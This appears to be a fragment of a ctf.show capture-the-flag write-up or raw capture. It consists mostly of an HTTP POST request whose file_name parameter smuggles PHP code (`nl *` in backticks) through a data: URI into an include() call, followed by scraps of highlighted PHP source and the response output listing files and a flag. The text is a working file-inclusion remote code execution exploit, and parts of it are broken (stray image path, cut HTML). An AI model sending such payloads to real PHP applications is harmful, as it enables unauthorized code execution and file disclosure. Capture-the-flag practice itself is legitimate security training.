 POST /?file_name=data:,%3C?=`nl%20*`; HTTP/1.1
Host: e8f09cbe-b547-42e7-bdaa-664986308c75.challenge.ctf.show
Content-Length: 7
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google
Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Origin:
https://e8f09cbe-b547-42e7-bdaa-664986308c75.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer:
#DD0000">'ctfshow'</span><span style="color: #007700">){<br /
&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color: #0
$file_name</span><span style="color: #007700">);<br />}<br /
span>
16 </span>
17 </code>     1 <?php
18
19     2 $flag="ctfshow{04ec9cab-36fd-4c13-94a3-62cb4e9c54af}"
20     3 <?php
21
22     4 /*
23     5 # -*- coding: utf-8 -*-
24     6 # @Author: hlxa
25     7 # @Date:   2021-05-31 21:42:40
26     8 # @Last Modified by:   hlxa
27     9 # @Last Modified time: 2021-06-01 00:08:12
28    10 # @email: hlxa@ctfer.com
29    11 # @link: https://ctfer.com
30
31    12 */
32
33